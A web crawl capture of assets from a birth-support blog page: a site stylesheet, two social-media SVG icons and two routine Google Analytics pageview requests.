#PaymentLocationDates { font-size: 1.29412rem; }

#PaymentLocationDates .columns { margin-bottom: 1.17647rem; }

#PaymentLocationDates .location-dates { padding: 1.17647rem 1.76471rem; background: #fff; color: #8a8a8a; font-size: 1.17647rem; }

#PaymentLocationDates .location-dates .button { margin-bottom: 0; }

#PaymentLocationDates .location-dates > p:first-child { color: #2C3330; }

#PaymentLocationDates .payments { background: #fff; color: #8a8a8a; margin-bottom: 1.76471rem; padding: 1.17647rem 1.76471rem; }

#page-id-2 .content-text .huge { margin-bottom: 1.17647rem; }

#page-id-2 .content-text .row:first-child .columns:first-child { position: relative; background-image: url("/images/pink-overlay.jpg"); background-position: center; background-repeat: no-repeat; margin-bottom: 1.17647rem; }

#page-id-2 .content-text .row:first-child .columns:first-child img { position: relative; }

#page-id-2 #extraContent0 a:hover, #page-id-2 #extraContent0 a:focus { color: #D98889; }

#page-id-2 #extraContent0 a:hover + * a, #page-id-2 #extraContent0 a:focus + * a { color: #D98889; }

@media print, screen and (min-width: 64em) { #page-id-2 .content { padding: 80px 0 40px; }
  #page-id-2 .content-text .row:first-child { margin-bottom: 9.41176rem; }
  #page-id-2 .content-text .row:first-child .columns img { margin-bottom: 0; }
  #page-id-2 .content-text .row:first-child .columns:first-child { padding: 0 1.76471rem; overflow: visible; margin-bottom: 0; background-image: none; }
  #page-id-2 .content-text .row:first-child .columns:first-child::before { content: ""; background-image: url("/images/pink-overlay.jpg"); background-position: center; background-repeat: no-repeat; height: calc(100% + 160px); width: 88.23529rem; position: absolute; top: 50%; right: 25%; -webkit-transform: translate(0, -50%); transform: translate(0, -50%); z-index: 0; } }

#page-id-4 .address, #page-id-4 .phone { padding-left: 1.47059rem; position: relative; }

#page-id-4 .address a, #page-id-4 .phone a { position: inline-block; color: #2C3330; }

#page-id-4 .address .material-icons, #page-id-4 .phone .material-icons { position: absolute; color: #D98889; left: -0.58824rem; top: 2px; }

#page-id-4 .content-text, #page-id-4 .content-sub-text { padding-top: 3.52941rem; padding-bottom: 3.52941rem; }

#page-id-4 .content-sub-text hr { margin-top: 1.47059rem; border-width: 2px; }

#page-id-4 .content-sub-text h3 { line-height: 1.3; }

#page-id-71 .callouts > .row { -webkit-box-pack: left; -ms-flex-pack: left; justify-content: left; }

#page-id-71 .content-text > h3:first-of-type { line-height: 1.5; padding: 1.17647rem 1.76471rem; margin-bottom: 0; }

@media print, screen and (min-width: 64em) { #page-id-71 .content-text { padding-bottom: 0; }
  #page-id-71 .content-text > h3:first-of-type { padding: 1.76471rem 2.35294rem; }
  #page-id-71 #main-content { padding: 0 0.88235rem; } }

@media print { .blog-sidebar, .blog-nav-menu, header.page-header, .sub-banner, .full-width-banner, footer.page-footer { display: none; }
  .blog-page .content-main { width: 100% !important; max-width: unset; -webkit-box-flex: 1; -ms-flex: 1 1 100%; flex: 1 1 100%; } }

a { color: #b78b5d; }

.myce-callout img { min-height: 340px; }

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=main.css.map */


--- FILE ---
content_type: image/svg+xml
request_url: https://www.birthhumanity.com/images/icon-insta.svg
body_size: 259
content:
<svg xmlns="http://www.w3.org/2000/svg" width="40.11" height="40.101"><path d="M20.06 9.769a10.281 10.281 0 1010.281 10.282A10.265 10.265 0 0020.06 9.769zm0 16.966a6.684 6.684 0 116.684-6.684 6.7 6.7 0 01-6.684 6.684zm13.1-17.386a2.4 2.4 0 11-2.4-2.4 2.393 2.393 0 012.4 2.4zm6.81 2.434c-.152-3.212-.886-6.058-3.239-8.4s-5.19-3.078-8.4-3.239c-3.311-.188-13.234-.188-16.545 0-3.2.152-6.049.886-8.4 3.23S.302 8.561.141 11.775c-.188 3.311-.188 13.234 0 16.545.152 3.212.886 6.058 3.239 8.4s5.19 3.078 8.4 3.239c3.311.188 13.234.188 16.545 0 3.212-.152 6.058-.886 8.4-3.239s3.078-5.19 3.239-8.4c.193-3.312.193-13.227.005-16.538zm-4.278 20.092a6.767 6.767 0 01-3.812 3.812c-2.64 1.047-8.9.805-11.821.805s-9.19.233-11.821-.805a6.767 6.767 0 01-3.811-3.812c-1.047-2.64-.805-8.9-.805-11.821s-.233-9.19.805-11.821a6.767 6.767 0 013.812-3.812c2.64-1.047 8.9-.805 11.821-.805s9.19-.233 11.821.805a6.767 6.767 0 013.812 3.812c1.047 2.64.805 8.9.805 11.821s.241 9.186-.806 11.821z" fill="#f4e9d4"/></svg>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=854477544&t=pageview&_s=1&dl=https%3A%2F%2Fwww.birthhumanity.com%2Fblog%2Fbirthing-is-a-big-deal_ae69.html&ul=en-us%40posix&dt=Birthing%20is%20a%20Big%20Deal%20-%20Blog%20-%20Birth%20Humanity&sr=1280x720&vp=1280x720&_u=IGDAgEABAAAAAGAAI~&jid=1104900063&gjid=1155196503&cid=1229598449.1769194307&tid=UA-186397151-1&_gid=267325858.1769194307&_slc=1&z=1931911632
body_size: -837
content:
2,cG-26XPZPTW4F

--- FILE ---
content_type: image/svg+xml
request_url: https://www.birthhumanity.com/images/icon-fb.svg
body_size: -25
content:
<svg xmlns="http://www.w3.org/2000/svg" width="21.617" height="40.361"><path d="M20.2 22.7l1.121-7.3H14.31v-4.74c0-2 .979-3.946 4.118-3.946h3.186V.493A38.856 38.856 0 0015.961 0c-5.772 0-9.545 3.5-9.545 9.832V15.4H0v7.3h6.416v17.661h7.9V22.7z" fill="#f4e9d4"/></svg>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=854477544&t=pageview&_s=1&dl=https%3A%2F%2Fwww.birthhumanity.com%2Fblog%2Fbirthing-is-a-big-deal_ae69.html&ul=en-us%40posix&dt=Birthing%20is%20a%20Big%20Deal%20-%20Blog%20-%20Birth%20Humanity&sr=1280x720&vp=1280x720&_u=IGDAgEABAAAAACAAI~&jid=993512093&gjid=84639614&cid=1229598449.1769194307&tid=UA-122839775-1&_gid=267325858.1769194307&_slc=1&z=994531363
body_size: -451
content:
2,cG-D4Z2H5YF35